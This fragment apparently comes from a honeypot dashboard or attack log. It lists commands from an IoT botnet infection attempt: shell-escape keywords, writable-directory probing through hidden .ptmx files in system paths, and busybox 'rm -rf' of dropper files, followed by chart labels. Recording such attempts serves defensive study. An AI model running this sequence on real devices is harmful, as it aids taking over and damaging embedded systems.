 system
sh
>/var/.ptmx && cd /var/
>/mnt/.ptmx && cd /mnt/
>/var/tmp/.ptmx && cd /var/tmp/
>/dev/netslink/.ptmx && cd /dev/netslink/
>/bin/.ptmx && cd /bin/
>/boot/.ptmx && cd /boot/
/bin/busybox rm -rf 19ju3d 902i13
admin
enable
shell
linuxshell
/bin/busybox rm -rf bb aa
wlahh
ssh_username
0 5000 10000 15000 20000
count